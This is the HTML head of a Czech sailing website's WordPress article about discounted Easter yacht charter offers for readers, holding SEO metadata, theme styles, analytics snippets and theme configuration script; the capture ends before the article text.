

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/
body_size: 25975
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Pro čtenáře: Velikonoce na plachetnici - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pro čtenáře: Velikonoce na plachetnici - Krása jachtingu" />
	<meta property="og:description" content="Rozhodli jsme se v redakci vyzkoušet úplně novou rubriku &#8222;Pro čtenáře&#8220;. Chtěli bychom v ní nabízet něco zajímavého, pro čtenáře výhodného, prostě něco navíc. Nepůjde jen o obecné komerční nabídky charteru, zboží atp. Vždy bude podmínkou, abychom s danou věcí měli pozitivní zkušenost a mohli vám ji předložit s čistým svědomím. První vlaštovkou rubriky jsou nabídky zlevněných [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2015-03-19T03:04:28+00:00" />
	<meta property="article:modified_time" content="2016-01-05T13:55:14+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg" />
	<meta property="og:image:width" content="276" />
	<meta property="og:image:height" content="185" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="-red-" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="-red-" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#article","isPartOf":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/"},"author":{"name":"-red-","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd"},"headline":"Pro čtenáře: Velikonoce na plachetnici","datePublished":"2015-03-19T03:04:28+00:00","dateModified":"2016-01-05T13:55:14+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/"},"wordCount":552,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg","keywords":["komerční nabídka"],"articleSection":["Plavby"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#respond"]}]},{"@type":"WebPage","@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/","url":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/","name":"Pro čtenáře: Velikonoce na plachetnici - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg","datePublished":"2015-03-19T03:04:28+00:00","dateModified":"2016-01-05T13:55:14+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg","width":276,"height":185},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Pro čtenáře: Velikonoce na plachetnici"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd","name":"-red-","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","caption":"-red-"},"url":"https://krasajachtingu.cz/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/8919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=8919' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
